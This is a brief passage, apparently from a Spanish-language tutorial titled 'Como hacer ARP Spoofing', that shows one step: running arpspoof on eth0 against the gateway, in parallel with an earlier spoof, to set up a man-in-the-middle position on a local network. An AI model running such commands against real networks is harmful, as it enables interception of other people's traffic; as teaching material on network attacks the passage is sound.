 Como hacer ARP Spoofing
 A continuación hacemos lo mismo (en paralelo) con el gateway:
 arpspoof -i eth0 -t 172.10.0.1 172.16.0.2
 